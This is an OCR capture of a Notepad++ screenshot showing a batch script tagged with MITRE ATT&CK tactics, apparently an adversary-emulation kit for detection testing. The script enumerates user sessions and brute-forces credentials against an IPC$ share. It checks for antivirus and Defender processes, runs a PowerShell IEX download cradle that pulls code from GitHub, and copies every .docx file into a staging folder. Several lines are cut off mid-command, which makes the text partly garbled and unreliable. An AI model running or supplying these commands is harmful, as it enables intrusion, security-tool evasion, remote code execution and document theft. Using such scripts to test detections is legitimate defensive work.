 C:\Users\Research\Desktop\chain_reaction_Reactor.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
usernames.txt Discovery.bat passwords.txt computers.txt Get-TSSession.txt chain_reaction_Reactor.bat
12 ::for /F "tokens=1,2" %i in ('qwinsta.exe /server:SERVER-2016 ^| findstr "Active Disc"') do @echo %i | find /v "#" | find /v "console" || echo %j >>
usernames.txt
13
14
15 :: Multiple Endpoints
16
17 ::@FOR /F %n in (computers.txt) DO @FOR /F "tokens=1,2" %i in (qwinsta.exe /server:%%n ^| findstr "Active Disc") do @echo %i | find /v "#" | find /v
"console" || echo %j > usernames.txt
18
19
20 :: Tactic: Credential Access, Lateral Mo
21 :: Technique: Brute Force: https://attac
22 :: Technique: Windows Admin Shares: http
23
24 @FOR /F %n in (usernames.txt) DO @FOR /F %n:%p && @net
use /delete \\SERVER-2016\IPC$ > NUL
25
26
27 :: Tactic: Discovery
28 :: Technique: Security Software Discover
29
30 netsh.exe advfirewall firewall show all
31
32 tasklist.exe | findstr cb
33
34 tasklist.exe | findstr virus
35
36 tasklist.exe | findstr defender
37
38 :: Tactic: Execution, Discovery
39 :: Technique: PowerShell: https://attack
40 :: Technique: Multiple Discovery
41
42 powershell.exe "IEX (New-Object Net.WebC
https://raw.githubusercontent.com/redcana
43
44 :: Tactic: Collection
45 :: Technique: Automated Collection: https://attack.mitre.org/wiki/Technique/T1119
46
47 for /R c: %f in (*.docx) do copy %f c:\temp\
Command Prompt
C:\Temp>tasklist.exe | findstr cb
cb.exe 1532 Services 0 18,364 K
C:\Temp>_
Batch file length : 2,010 lines : 53 Ln : 42 Col : 1 Sel : 166 | 2 Unix (LF) UTF-8 INS
11:19 AM